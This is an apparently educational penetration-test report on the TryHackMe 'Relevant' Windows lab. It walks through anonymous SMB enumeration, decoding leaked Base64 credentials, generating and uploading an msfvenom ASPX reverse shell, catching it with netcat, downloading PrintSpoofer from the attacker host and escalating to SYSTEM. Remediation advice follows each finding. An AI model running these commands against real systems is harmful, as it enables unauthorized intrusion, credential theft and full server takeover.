PENETRATION TESTING REPORT

Try Hack me: Relevant Lab

Machine/Lab Information
Name: Relevant
Difficulty level: Medium
Operating system: Windows Server 2016 Standard Evaluation
IP Address: 10.49.167.173
Test Type: Black Box Penetration Test
Objective:
- Conduct a penetration test as a malicious external attacker would
- Gain unauthorized access to the target system
- Capture the User flag (user.txt)
- Escalate privileges to SYSTEM level
- Capture the Root flag (root.txt)
- Document all vulnerabilities, exploitation steps, and remediation recommendations
Executive Summary

This is a comprehensive and complete penetration testing report of a windows server from the simulated lab Relevant in Try Hack Me. It successfully demonstrated that an unauthenticated attacker can achieve complete system compromise through a chain of critical vulnerabilities. Some of the findings from this pen test are:
Finding | Severity | Impact
Anonymous Writable SMB Share | Critical | Allows Remote code execution
SeImpersonatePrivilege Misconfiguration | Critical | Privilege escalation to System Level
Base64 Encoded Credentials in Plain text | Critical | Exposure of crucial user credentials
SMB Message Signing Disabled | High | Susceptibility to SMB relay attacks
IIS Default Configuration Exposure | High | Information disclosure
The following are the business impacts that such an attack would have:
~Gain unauthorized remote access to the server without any credentials
~Execute arbitrary commands with SYSTEM-level privileges
~Access sensitive data including user credentials and system files
~Compromise the entire server and use it as a pivot point for further attacks
~Cause operational disruption through malicious actions

Some of the recommendations include:
~Immediately restrict anonymous access to SMB shares
~Apply the principle of least privilege - remove SeImpersonatePrivilege from non-administrative accounts
~Implement secure credential storage - never store passwords in plain text or simple encoding
~Enable SMB message signing to prevent relay attacks
~Conduct regular security assessments to identify and remediate vulnerabilities

Engagement Overview
This is a black box penetration Testing that was conducted on the Relevant windows server to be able to see how vulnerable it is to exploitation and how to Mitigate the vulnerabilities before they are exploited by a malicious attacker. The rules of engagement for these pen test were as follows:
Period: One week
Methodology: Black box -no prior information
Authorization: Simulated lab authorized for learning purposes
Data Handling: All discovered credentials and flags to be handled confidentially and no write ups to be uploaded.

Methodology
Framework
This penetration testing followed a structured methodology based on the industry standard frameworks such as PTES (Penetration Testing Execution Standard), OWASP Testing Guide Principles, Metasploit and MITRE ATT&CK Framework for Attack Mapping.
Phases of Testing
- Reconnaissance and Enumeration
Aim: Gather information about the target system to identify any attack vectors.
Tasks:
Port scanning
Service Version Detection
SMB share enumeration
Web server identification
Tools:
Linux commands, Nmap and smbclient.
Discovery:
Open ports available include: Port 80, port 445, port 3389 and high ports open include port 49663, port 49666, port 49668
- Vulnerability Identification
Aim: Identify any vulnerabilities in the discovered running services.
Tasks:
SMB service analysis
Credential discovery in SMB shares
Web server enumeration
Service configuration review
Tools:
Linux commands; smbclient and base64 decode and cyberchef
Discovery:
An SMB share named nt4wrksv allowed anonymous access and contained a passwords.txt file with Base64-encoded credentials.
- Exploitation
Aim: Gain access to the target system
Tasks:
Generate reverse shell payload
Upload payload via SMB share
Trigger payload through IIS web server
Establish Reverse shell connection
Tools:
Linux commands; Netcat, curl, smbclient and msfvenom with the web browser i.e. Firefox
Discovery:
The nt4wrksv SMB share was writable and mapped to an IIS web directory, enabling Remote Code Execution via ASPX payload upload.
- Privilege Escalation
Aim: Escalate from low-privileged user to system level access.
Tasks:
Enumerate current user privileges
Identify SeImpersonatePrivilege
Deploy PrintSpoofer exploit
Obtain SYSTEM shell
Tools:
PrintSpoofer and powershell
Discovery:
The default user had SeImpersonatePrivilege enabled which allows SYSTEM-level escalation via PrintSpoofer.
- Post-Exploitation
Aim: Capture target flags and document the findings
Tasks:
Navigate to User Bob’s desktop for first flag
Navigate to Administrator desktop for the root flag
Document attack chain and capture evidence
- Reporting
Aim: Prepare a comprehensive and detailed report of the penetration testing based on the findings, exploitation path and recommendations.

High-Level Findings
 | Finding | Severity | Affected Asset(s) | Risk | Recommendation
1 | Anonymous Writable SMB Share | Critical | SMB Share | Remote Code Execution without authentication | Disable anonymous access, implement proper authentication
2 | SeImpersonatePrivilege Misconfiguration | Critical | IIS AppPool User Account | SYSTEM-level privilege escalation | Remove SeImpersonatePrivilege from non-admin accounts
3 | Base64 Encoded credentials | High | passwords.txt file | Credential exposure | Never store passwords in plain text or weak encoding
4 | SMB message signing Disabled | Medium | SMB Service | SMB relay attacks | Enable SMB message signing
5 | Weak Account password policy | Medium | Bob & Bill User Accounts | Password guessing attacks | Enforce complex password requirements

Detailed Findings
Finding 1:
Title: Anonymous Writable SMB Share Allows Unauthenticated Remote Code Execution
Severity: Critical
Description: The SMB service on port 445 was found to have a share named nt4wrksv accessible to anonymous users without any authentication. This share was writable and also mapped to an IIS web directory, creating a direct path for Remote Code Execution
Impact: an attacker could :
- Upload arbitrary files to the share
- Execute these files through the IIS web server
- Gain complete control of the system
Proof Of Concept:
Find any SMB shares available
smbclient -L //10.49.167.173 -N --option='client min protocol=NT1'

The command above lists available network shares in the remote windows server
#smbclient is the utility that is used to talk to SMB servers
#-L is the listing flag
#-N instructs for access with no password prompts i.e. as an anonymous user
#--option='client min protocol=NT1' is a compatibility override where the security standards are lowered to SMBv1/NT1


Generating the reverse shell payload

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.128.54 LPORT=4444 -f aspx -o shell.aspx

The above command generates a malicious web shell payload that targets Windows servers using the ASP.NET framework. If it is successfully uploaded, an attacker is connected to the server from their machine and have remote command line control.

#msfvenom is a payload generator utility that is of the Metasploit framework
#-p windows/x64/shell_reverse_tcp specifies the payload type
#LHOST=192.168.128.54 specifies the attacker's IP address
#LPORT=4444 is the network port of the attackers machine and also the default placeholder port used by Metasploit
#-f aspx This is the output format
#-o shell.aspx specifies the output filename
#-p is the flag for payload
#-f flag for format
#-o is the flag for output

Uploading payload via SMB

smbclient //10.49.167.173/nt4wrksv -N
smb: \> put shell.aspx
smb: \> exit

#smbclient //10.49.167.173/nt4wrksv -N establishes anonymous unauthenticated connection to the shared folder in the target server
#smb: \> put shell.aspx uploads the payload file to the shared folder server
#smb: \> exit terminates the SMB session cleanly



As a penetration tester, you take the position of an attacker and your machine is the attacker’s machine. To get the machine’s IP address:

ip a



Set up the Netcat listener

nc -lvnp 4444

#nc is the short form of netcat
#-l instructs netcat to listen for incoming connections
#-v enables verbose mode where a detailed feedback immediately the remote target connection is established
#-n restricts output to numeric only to avoid DNS mapping IP addresses to domain names
#-p specifies the port number of the port to be opened



Note: It is verbose that allows the immediate display of the output “listening on [any] 4444 without the -v the command would remain silent.

Trigger the payload that will be captured by the Netcat listener

curl http://10.49.167.173:49663/nt4wrksv/shell.aspx



Or paste the URL http://10.49.167.173:49663/nt4wrksv/shell.aspx directly on your browser and let it load. On completion there will be output in the Netcat listener terminal showing your successful connection to the reverse shell as shown in the image above.
Recommendation
- Disable anonymous access to all SMB shares
- Implement proper authentication for SMB access
- Remove write permissions from IIS-accessible directories
- Apply principle of least privilege for share permissions
- Regularly audit SMB shares for misconfigurations
Finding 2:
Title: SeImpersonatePrivilege Misconfiguration Enabling SYSTEM Escalation
Severity: Critical
Description: The Windows server was configured with the SeImpersonatePrivilege enabled for the iis AppPool\default AppPool user. This privilege allows a process to impersonate a client token, which can be exploited to impersonate a SYSTEM-level token and execute arbitrary commands with the highest privileges
Impact: An attacker with low-level privilege can:
~Use PrintSpoofer to impersonate SYSTEM
~Execute arbitrary commands with SYSTEM privileges
~Access sensitive system files, including Administrator's Desktop
~Compromise the entire host
Proof of concept:
Know the privileges information from the default user server

whoami /priv

Notice the enabled privileges.
Escalate to SYSTEM privileges through PrintSpoofer
Change directory to a temporary one

cd tmp

Get PrintSpoofer, a tool used for privilege escalation in Windows

wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe

Make the temporary folder a temporary web server running in port 8000 so that it is easier to download the files from the folder by just access it from the web/URL.
python3 -m http.server 8000


#Back to the remote windows server terminal

cd C:\inetpub\wwwroot\nt4wrksv

#cd is for changing directory

#C:\inetpub\wwwroot\ is the default root installation directory for Microsoft IIS (Internet Information Services), the Windows web server software.

#nt4wrksv is a specified shared subfolder where everything that follows will be hosted there.

powershell -c "Invoke-WebRequest -Uri http://192.168.128.54:8000/PrintSpoofer64.exe -OutFile PrintSpoofer64.exe"

#powershell launches Microsoft's administrative automation and scripting engine from the command prompt

#-c stands for command and it tells powershell to execute the exact code that follows

#Invoke-WebRequest is the in built command used to request web servers

#-Uri http://192.168.128.54:8000/...specifies where the web address of the target file is.

#-OutFile PrintSpoofer64.exe gives the estination and the file name.
PrintSpoofer64.exe -i -c cmd

#PrintSpoofer64.exe specifies the exploit binary being executed

#-i instructs program to run in interactive mode where they can type commands

#-c cmd specifies the command printspoofer should launch after successfully escalating privilege

whoami

#This confirms if privilege escalation to SYSTEM has been performed

The change of the prompt to system32 shows you are in the server as a system user.

Recommendation
- Remove SeImpersonatePrivilege from non-administrative accounts
- Apply the principle of least privilege for all service accounts
- Implement Application Whitelisting to prevent unauthorized tools
- Monitor for suspicious process execution using endpoint detection tools
- Apply security patches for known impersonation vulnerabilities
Finding 3:
Title: Base64 Encoded credentials
Severity: High
Description: The nt4wrksv SMB share contained a file named passwords.txt with user credentials encoded in Base64. Base64 is not a secure encryption method and can be trivially decoded by anyone with access to the file.
Impact:
~Attackers with access to the SMB share can obtain valid user credentials
~These credentials can be used for lateral movement or privileged access
~The passwords were weak and predictable, making them vulnerable to brute-force attacks
Proof of concept:

smbclient //10.49.167.173/nt4wrksv -N

Once the smb \> prompt displays run the command below to see the files contained in the shared folder.
ls

Then

get passwords.txt

#This downloads the file from the remote server folder to your local machine

Exit the smb prompt and read the contents of the file from your local machine

cat passwords.txt

This displays the users and their passwords all encoded to base64



Recommendation
- Never store passwords in plain text or weak encoding
- Use a secure password vault for credential storage
- Implement a password manager with encryption
- Enforce strong password policies for all users
- Use Active Directory for centralized authentication
Finding 4:
Title: SMB Message Signing Disabled
Severity: Medium
Description: The SMB service was configured with message signing disabled. Message signing is a security feature that adds a digital signature to each SMB packet to ensure its integrity and authenticity. When disabled, the service becomes vulnerable to man-in-the-middle attacks where an attacker can intercept, modify, or relay SMB traffic.
Impact:
- SMB relay attacks can capture and replay authentication credentials
- Attackers can escalate privileges through NTLM relay attacks
- Increased risk of credential theft and unauthorized access
Proof of concept:

sudo nmap -sV -sC -Pn -vv 10.49.167.173

#sudo runs Nmap with administrative privileges

#Nmap is network mapper which is a scanning tool

#-sV version detection that finds out the software versions running in each open port.

#-sC enables default scripts that check for vulnerabilities/misconfigurations and gives detailed system information on open ports

#-Pn instructs Nmap to skip pinging and treat the target host as fully online

#-vv very verbose ensures that Nmap gives a response each moment instead of waiting for the whole scan to complete




Under the Host Script results notice that in smb security mode message signing has been disabled and it is dangerous by default.

Recommendation
- Enable SMB message signing and make it mandatory (set to "Required")
- Disable NTLM authentication if possible in favor of Kerberos
- Implement network segmentation for critical systems
- Apply the latest SMB security patches from Microsoft
- Monitor for SMB relay attacks using network intrusion detection systems
Finding 5:
Title: Weak Account Passwords Allowing Credential Cracking
Severity: Medium
Description: The user accounts discovered had weak passwords that were easily guessable and did not meet complexity requirements. The passwords were short, used common patterns, and included easily guessable substitutions.
Impact:
- Attackers can easily guess or brute-force these passwords
- Credential stuffing attacks can use these passwords against other services
- Weak passwords enable lateral movement within the network
- Increases risk of account takeover and data breach
Proof of concept:
We found the user credentials in the file passwords.txt and we are able to figure out what exactly they are by decoding.

echo "the encoded string" | base64 -d

#echo outputs the string in the quotations at the terminal screen

# | pipe symbol simply takes the output from the left side and makes it the input for the right side command

#-d is a flag for decoding

We can also use the cyberchef application directly from your web browser to easily decode the credentials







Recommendation
- Enforce strong password policies - Minimum 12 characters, complexity requirements (uppercase, lowercase, numbers, special characters)
- Implement password expiration - Require password changes every 60-90 days
- Use password managers - Generate and store complex, unique passwords
- Implement Multi-Factor Authentication (MFA) - Add additional authentication layer
- Block common passwords - Prevent use of common dictionary words and patterns

Exploitation Path And Attack Narrative
Visual Attack Chain
- Reconnaissance

Nmap scan: sudo nmap -sV -sC -Pn -vv 10.49.167.173

Found ports:80, 135,139,445,3389, 49663,49666,49667

Port 445 runs SMB Services and is vulnerable if left open

- SMB Enumeration

Anonymous SMB access using smbclient

Found nt4wrksv as a shared folder

- Getting user credentials

Downloaded and read passwords.txt

Decode credentials from base64

- Reverse Shell payload generation and upload

Generate aspx reverse shell payload

upload via SMB to nt4wrksv share

- Reverse shell access

Set up the Netcat listener

Trigger the payload via IIS Web server

- User.txt flag capture

Navigate to any of the user’s desktop i.e. Bob or Bill

Read the flag content using Powershell

- Privilege Escalation

Check the user privileges available

Found SeImpersonatePrivilege that can be exploited

Download and execute PrintSpoofer

- System Shell access

Obtain system shell access via PrintSpoofer

Confirm privilege escalation with whoami command

- Root.txt flag capture

Navigate to administrator desktop

Get content of root.txt using PowerShell

Attack Narrative
Phase 1: Reconnaissance
Description: This was the first step to scan the target IP address to know the open ports and services that are running within the ports that could be exploited.
Compromise: Nmap scan revealed port 445 to be open which is an indication of vulnerability because port 445 runs SMB services that includes shared folders that should be private by default. This gives the idea that an attacker can access file shares without authentication. The scan also revealed port 80 to be open and dynamic high port 49663 which run IIS web services of windows showing that the target could probably be a windows server.
Phase 2: SMB Enumeration
Description: Since we have discovered that port 445 is open we try to access the SMB shares on the target IP as an anonymous user to see if we have any files of interest.
Compromise: First of all the SMB service allowed anonymous access which shows a point of compromise. There was also a file share name that unusual and not a standard windows share compared to the others making it the first prime target for investigation of compromise.
Phase 3: Getting User credentials
Description: After connecting to the share name that stands out we try to figure out what the folder contains and we discover a file named passwords.txt.
Compromise: The file passwords.txt was downloadable which could allow unauthorized access to the contents of the file. One could easily read the content of the file since it had no authentication. The contents of the file were encoded to base64 which is a weak encoding scheme and could be decoded easily. This enable the discovery of the users sharing the folder and their password which were very weak.
Phase 4: Payload generation and upload
Description: We are trying to connect the windows server back to our machine using an ASPX reverse shell payload. We generate it using the msfvenom tool and upload the payload to the shared folder via SMB.
Compromise: This revealed that the shared folder was not only readable but also writeable and mapped to an IIS web server which meant that any file uploaded could be accessed and executed with ease. Uploading a malicious ASPX file enabled triggering of remote code execution by just accessing it from the browser.
Phase 5: Reverse shell Access
Description: This step was to allow us to remotely access the windows server using the payload we have generated by setting up Netcat listener to capture any traffic from the web server and triggering the file via curl or the browser using the dynamic high port for windows.
Compromise: The server executed the ASPX code without any fail thus opened a reverse shell connection back to our Netcat listener. This gave us the command prompt for the target windows system with limited privileges as a user of that system. A user could read files change directories and look for instances of privilege escalation.
Phase 6: User.txt flag capture
Description: Having access to the reverse shell, we are able to navigate to any of the user’s desktop and read the user.txt flag as a valid user.
Compromise: This is a show of successful breach of system since we are able to impersonate the users and access the data that is hidden to others. Being able to capture the flag also showed that as an attacker, I could seamlessly execute commands on the system and detect other vulnerabilities.
Phase 7: Privilege escalation
Description: As a user one could check the privileges they have on their system as enabled and this could help in figuring out whether there are loop holes to escalate to system user.
Compromise: Finding SeImpersonatePrivilege enabled was a major show of compromise since one could easily escalate privileges easily. This misconfiguration has different ways of being exploited and poses a risk to the entire System.
Phase 8: SYSTEM shell access
Description: The SYSTEM level is the highest rank of user that could have control on the entire system. Escalating privileges to that level would allow access to any information in that system with ease.
Compromise: With SYSTEM level access we could access every file, folder and resources in the system. This could allow Reading every user’s data, malware installation, creation of back doors or use the compromised to system to pivot to other machines connected to it.
Phase 9: Root.txt flag capture
Description: With SYSTEM level access we are able to navigate to the administrator's desktop and read the root.txt flag.
Compromise: This confirmed that we have achieved the highest level of access and could compromise the whole system or maintain access for later breaches of data.

Risk Rating And Impact
Risk Assessment Summary
Overall Risk | Critical
Confidentiality Impact | High | Complete system data access
Integrity Impact | High | Full system modification capabilities
